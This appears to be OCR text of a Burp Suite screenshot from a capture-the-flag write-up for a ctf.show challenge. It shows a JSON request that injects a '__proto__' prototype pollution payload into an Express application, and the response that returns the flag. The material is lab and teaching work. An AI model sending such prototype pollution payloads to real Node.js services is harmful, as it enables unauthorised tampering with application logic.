 Request
Pretty Raw Hex
\n
2 Host:
bca3d1d3-8201-43f0-9b1d-e28b55d2ac8c.challenge.ctf.
show
3 Content-Length: 34
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Origin:
http://bca3d1d3-8201-43f0-9b1d-e28b55d2ac8c.challen
ge.ctf.show
9 Referer:
http://bca3d1d3-8201-43f0-9b1d-e28b55d2ac8c.challen
ge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _ga=GA1.2.1645031709.1681264483
13 Connection: close
14
15 {
"__proto__":{
"ctfshow":"36dboy"
}
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Oct 2023 09:16:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{b1d217eb-2227-454e-9cb2-a9b307ada523}
先知社区
Search...
0 matches